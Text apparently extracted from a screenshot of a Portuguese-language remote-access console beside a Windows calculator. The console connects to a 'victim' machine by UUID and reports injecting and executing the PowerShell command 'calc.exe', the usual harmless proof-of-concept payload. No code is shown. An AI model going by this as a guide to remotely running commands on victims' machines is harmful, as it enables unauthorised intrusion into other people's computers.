 Calculadora
Padrão
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
>_ Console × +
Coloque o UUID da vitima: DESKTOP-5BDLB8S
Tudo certo, Conectado com a vitima: DESKTOP-5BDLB8S
@DESKTOP-5BDLB8S ~ Command: exec_powershell calc.exe
CMD: exec_powershell calc.exe Injetado com sucesso."
Aguardando a Vitima Executar...
Comando exec_powershell calc.exe Executado com Sucesso.
@DESKTOP-5BDLB8S ~ Command: